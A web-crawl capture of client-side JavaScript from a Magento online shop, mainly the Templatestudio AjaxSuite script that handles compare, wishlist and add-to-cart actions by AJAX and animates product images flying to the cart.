        for (var l = 0; l < e.length; l++) "select" == e[l].tagName.toLowerCase() && "none" != e[l].style.display && new SelectReplace(e[l], {})
    }), Event.observe(document.body, "click", function(e) {
        var t = Event.element(e);
        t && selectreplacecol.hideAll()
    }))
}), jQuery(function(e) {

    var resizeId = null;
    
    function t() {
        for (var e = document.body.getElementsByTagName("select"), t = 0; t < e.length; t++)
            if ("select" == e[t].tagName.toLowerCase()) {
                for (var s = document.body.getElementsByClassName("selreplace_select"), l = document.body.getElementsByClassName("selreplace_selectbox"), t = s.length; t > 0; t--) Event.stopObserving(s[t - 1]), s[t - 1].remove(s[t - 1]);
                for (var t = l.length; t > 0; t--) Event.stopObserving(l[t - 1]), l[t - 1].remove(l[t - 1]);
                for (var t = 0; t < e.length; t++) "select" == e[t].tagName.toLowerCase() && "multiple" != e[t].getAttribute("multiple") && "none" != e[t].style.display && new SelectReplace(e[t], {})
            }
        if(resizeId){
        	clearTimeout(resizeId);
        }
        
    }
    jQuery(document).ajaxComplete(function() {
        t()
    })
    Ajax.Responders.register({
    	onComplete: function () {
	        t()
  		}
    });
    
    jQuery(window).on('resize', function(){
    	resizeId = setTimeout(t, 1000);
    })
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/js/templatestudio/ajaxsuite.js
body_size: 3636
content:
/*! Templatestudio UK | AjaxSuite | http://templatestudio.com/ */

var AjaxSuite = (function() {
    var instance;

    function AjaxSuite(data) {
        if (instance) {
            return instance;
        }

        instance = this;

        if ('[object String]' === Object.prototype.toString.call(data)) {
            data = jQuery.map(data.split(','), $.trim(type));
        }

        if ((jQuery.isArray(data) && data.length > 0) || (jQuery.isPlainObject(data) && ! jQuery.isEmptyObject(data))) {
            jQuery.each(data, function(index, options) {
                if (jQuery.isPlainObject(options)) {
                    type = options.type || index || void(0);
                }

                if (type) {
                    var callable = 'init' + type.charAt(0).toUpperCase() + type.slice(1);

                    if ('type' in options) {
                        delete options.type;
                    }

                    if (callable in instance && 'function' === typeof(instance[callable])) {
                    	var constructor = window[type];
                    	if('function' === typeof (constructor)) {
                    		constructor.prototype = new Abstract(type);
                    	}
                    	
                    	instance[callable].call(instance, options);
                    }
                }
            });
        }
    };
    
    AjaxSuite.prototype.getNameSpace = function(namespace) {
        var nspace = 'ajaxsuite';
        
        if (namespace) {
            return nspace + '.' + namespace;
        }
        
        return nspace;
    }
    Object.extend(AjaxSuite.prototype, (function() {
        var instances = {};
     
        return {
            getInstance: function(objectName, arg) {
                if ( ! (objectName in instances) && 'undefined' !== typeof(objectName)) {                                
                    instances[objectName] = new window[objectName](arg);
                }
                
                return instances[objectName];
            },
            reloadInstance: function(objectName, arg) {
                if (objectName in instances) {
                    delete instances[objectName];
                }
                
                return this.getInstance(objectName, arg);
            },
            instanceExists: function(objectName) {
                return objectName in instances;
            }
        };
    }()));
    AjaxSuite.prototype.notify = function(message, options, useAlert) {
        if (jQuery.notify) {
            return jQuery.notify(message, options);
        }
        
        if ('undefined' === typeof(useAlert) || useAlert) {
            alert(data.message);
        }
        
        return void (0);
    }

    function Abstract(contructor) {
    	this.getNameSpace = function(full) {
    	    var namespace;
    	    
    	    if ('string' === typeof(contructor)) {
    	    	namespace = contructor.toLowerCase();
    	    }

    	    if (full || 'undefined' === typeof(namespace)) {
    	        return AjaxSuite.prototype.getNameSpace.call(this, namespace);
    	    }
    	    
    	    return namespace;
    	}
    	
    	this.notify = function(message, options, useAlert) {
    	    return AjaxSuite.prototype.notify.call(this, message, options, useAlert);
    	}

    	this.doRequest = function(url, data, content) {
    		var notify;
    		var self = this;
    		var win = window.parent || window;
            if (!jQuery('body').hasClass('catalog-product-view') && url.indexOf('checkout/cart/add') > -1) {
                var params = url.split('checkout/cart/add');
                var requestArr = params[1].split('/');
                var productId = requestArr[requestArr.indexOf('product') + 1]
                var formKey = requestArr[requestArr.indexOf('form_key') + 1]
                data.method = 'POST';
                data.data = 'form_key' + formKey + '&product' + productId;
            }
    		var ajax = {
				url: url,
	            dataType: 'json',
	            cache: true,
	            beforeSend: function(jqXHR, settings) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.beforesend.before', jqXHR, settings);
	                notify = self.notify(Translator.translate('Loading...'), {type: 'warning', allow_dismiss: false, delay: 0}, false);
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.beforesend.after', jqXHR, settings);
	            },
	            success: function(data, textStatus, jqXHR) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.success.before', data, textStatus, jqXHR);
	            	
	                if (data.message) {
	                    self.notify(data.message, {type: (data.success) ? 'success' : 'danger'});
	                }
	                
	                if (jQuery.isPlainObject(content)) {
	                	if (data.html && 'object' === typeof(data.html)) {
	                		jQuery.each(data.html, function(name, value) {
	                			if (name in content && value && jQuery.trim(value)) {
	                				jQuery(content[name], win.document).replaceWith(value)
	                			}
	                		});
	                	}
	                }
	                
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.success.after', data, textStatus, jqXHR);
	            },
	            error: function(jqXHR, textStatus, errorThrown) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.error.before', jqXHR, textStatus, errorThrown);
	                self.notify(Translator.translate('Something went wrong. please try again later.'), {type: 'danger'});
	                jQuery(document).trigger(self.getNameSpace(true) + '.request.error.after', jqXHR, textStatus, errorThrown);
	            },
	            complete: function(qXHR, textStatus) {
	            	jQuery(document).trigger(self.getNameSpace(true) + '.request.complete.before', qXHR, textStatus);
	                if ('undefined' !== typeof(notify)) {
	                    notify.close();
	                    
	                    delete notify;
	                }
	                jQuery(document).trigger(self.getNameSpace(true) + '.request.complete.after', qXHR, textStatus);
	            } 
	        }
    		
            jQuery.ajax(url, jQuery.extend(ajax, data || {}));
    	}
    };
    
    return AjaxSuite;
}());

/********************* Ajax Compare ***********************/
var AjaxCompare = function(options) {
    var self = this;
    var defaults = {
        selector: 'a.link-compare, .link-compare a',
        content: {
            top: '#header .block-compare:first',
            sidebar: '.sidebar .block-compare'
        }
    }
    
    var settings = jQuery.extend(defaults, options || {});

    jQuery(document).on('click.' + this.getNameSpace(), settings.selector, function(event) {
        event.preventDefault();

        self.doRequest(this.href, {}, settings.content);
    });			
}
AjaxSuite.prototype.initAjaxCompare = function(options) {
    return this.getInstance('AjaxCompare', options);
}

/********************* Ajax Wishlist ***********************/
var AjaxWishlist = function(options) {
    var self = this;
    var defaults = {
        selector: 'a.link-wishlist, .link-wishlist a',
        content: {
            top: '#header .links',
            sidebar: '.sidebar .block-wishlist'
        }
    }
    
    var settings = jQuery.extend(defaults, options || {});

    jQuery(settings.selector)
	    .prop('onclick', null)
	    .off('click');
    
    jQuery(document).on('click.' + this.getNameSpace(), settings.selector, function(event) {
        event.preventDefault();
        
        self.doRequest(this.href, {}, settings.content);
    });			
}
AjaxSuite.prototype.initAjaxWishlist = function(options) {
    return this.getInstance('AjaxWishlist', options);
}

/********************* Ajax Cart ***********************/
var AjaxCart = function(options) {
    var self = this;
    var defaults = {
        selector: '.btn-cart',
        content: {
            top: '#header .block-cart:first',
            sidebar: '.sidebar .block-cart',
            links: '#header .links:first',
            wishlist_sidebar: '.sidebar .block-wishlist',
            wishlist: {
                action: 'html',
                selector: '.my-account:first',
                reload: true
            }
        },
        options: {
        	flyEffect: true,
        	flyEasing: 'easeInOutCubic',
        	flySpeed: 1000,
        },
        formSelector: '#product_addtocart_form',
        whishlistForm: '#wishlist-view-form',
        imgSelector: '.product-image img'
    }
    var settings = jQuery.extend(defaults, options || {});

    this.prepareButtons = function() {
        jQuery(settings.selector).filter(function() { return jQuery(this).closest(settings.formSelector).length === 0;})
            .prop('onclick', null)
            .off('click');
    }
    
    this.reload = function(options) {
        jQuery(document).off('click.' + this.getNameSpace(), settings.selector);
        jQuery(settings.formSelector).off('submit.' + this.getNameSpace());
        
        if ('object' === typeof(ajaxsuite) && ajaxsuite instanceof AjaxSuite) {
            if (ajaxsuite.instanceExists('AjaxCart')) {
                ajaxsuite.reloadInstance('AjaxCart', options);
            } else {
                ajaxsuite.getInstance('AjaxCart', options);
            }
        } else {
            new AjaxSuite([{type: 'AjaxCart', options: options}]);
        }
    }
    this.prepareButtons();
    
    var $form = jQuery(settings.formSelector);
    var addToCartForm;
    
    if ($form.length) {
    	if ('undefined' === typeof(productAddToCartForm)) {
    		addToCartForm = new VarienForm(settings.formSelector.replace('#', ''));
    	} else if('object' === typeof(Catalog) && 'Map' in Catalog && 'undefined' !== typeof(productAddToCartFormOld)) {
    		addToCartForm = productAddToCartFormOld;
    	} else {
    		addToCartForm = productAddToCartForm;
    	}

    	addToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                doRequest($form.attr('action'), {data: $form.serialize(), method: $form.attr('method')});
            }
        }.bind(addToCartForm);            
    }

    jQuery(document).on('click.' + this.getNameSpace(), settings.selector, function(event) {
    	var url;
    	
    	// Details Page Form
    	if ($form.length && jQuery(this).closest($form).length > 0) {
    		return true;
        }

    	if (jQuery(this).closest(settings.whishlistForm).length > 0) {
    		// Wishlist Form
            var itemId = jQuery(this).attr('onclick').replace(/\D/g,'');
            
            if ( ! ('wishlist_url' in settings) || ! itemId) {
                jQuery(this).prop('onclick', jQuery(this).attr('onclick'));
                return true;
            }
            url = settings.wishlist_url.gsub('%item%', itemId);
           
            event.preventDefault();

            fly(jQuery(this).closest('tr').find(settings.imgSelector).first());
    	} else {
    		// All other buttons
    		url = getUrl(this);
    		
    		if ( ! url) {
    			return true;
    		}
    		if (-1 === url.indexOf('/checkout/cart/add/')) {
    			window.location.href = url;
    			
    			return true;
    		}
    		
    		event.preventDefault();
    		
    		fly(jQuery(this).closest('.item').find(settings.imgSelector).first());
    	}
        
        doRequest(url);
    });
    
    function fly(img) {
        img = jQuery(img);

        if (true === settings.options.flyEffect) {
            var $flyTo;
            
            if (settings.flyTo && jQuery(settings.flyTo).length) {
                $flyTo = jQuery(settings.flyTo).first();
            }
            
            if (('undefined' === typeof($flyTo) || ! $flyTo.length) && settings.content.top) {
                $flyTo = jQuery(settings.content.top).first();
            }

            if ('object' === typeof($flyTo) && $flyTo.length) {
                if (img.length) {
                    var $imgClone = img.clone();
                    
                    $imgClone
                        .offset({top: img.offset().top, left: img.offset().left})
                        .css({opacity: .7, position: 'absolute', height: img.height(), width: img.width(), 'z-index': 99999})
                        .appendTo(jQuery('body'))
                        .animate({
                            top: $flyTo.offset().top + $flyTo.outerHeight() / 2,
                            left: $flyTo.offset().left + $flyTo.outerWidth() / 2,
                            width: 0,
                            height: 0
                        }, parseInt(settings.options.flySpeed) || 1000, (jQuery.easing && jQuery.easing[settings.options.flyEasing]) ? settings.options.flyEasing : 'swing', function() {$imgClone.remove();});
                }                        
            }
        }
    }
        
    function doRequest(url, data) {
    	var win = window.parent || window;

        var ajax = {
            success: function(data, textStatus, jqXHR) {
            	jQuery(this).trigger(self.getNameSpace(true) + '.ajaxsuite.request.success.before', data, textStatus, jqXHR);
                if (data.message) {
                    if ('object' === typeof data.message) {
                        jQuery.each(data.message, function(index, message) {
                            self.notify(message, {type: (data.success) ? 'success' : 'danger'});
                        });
                    } else {
                        self.notify(data.message, {type: (data.success) ? 'success cart' : 'danger'});
                    }
                }
                
                if (data.html && 'object' === typeof(data.html)) {
                    jQuery.each(data.html, function(name, value) {
                        if (name in settings.content && value && jQuery.trim(value)) {
                            if (jQuery.isPlainObject(settings.content[name])) {
                                jQuery(settings.content[name].selector, win.document)[settings.content[name].action || 'replaceWith'](value);
                                
                                if ('reload' in settings.content[name] && settings.content[name].reload) {                                    
                                    self.reload(options);
                                }
                            } else {
                                jQuery(settings.content[name], win.document).replaceWith(value);
                            }
                        }
                    });
                }
                
                if (data.redirect) {
                    win.location.href = data.redirect;
                } else if(win.opener && ! data.success) {
                	win.opener.location.href = url;
                }
                
                jQuery(this).trigger(self.getNameSpace(true) + '.request.success.after', data, textStatus, jqXHR);
            }
        };
        
        self.doRequest(url, jQuery.extend(ajax, data || {}));
    }
    
    function getUrl(btn) {
        var url;

        if (jQuery(btn).attr('onclick') && (0 <= jQuery(btn).attr('onclick').indexOf('setLocation') || 0 <= jQuery(btn).attr('onclick').indexOf('setPLocation'))) {
            url = jQuery(btn).attr('onclick').match(/(?:\'|\")([^'"]+)(?:\'|\")/).pop();
        }  
    
        return url;
    }			
}
AjaxSuite.prototype.initAjaxCart = function(options) {
    return this.getInstance('AjaxCart', options);
}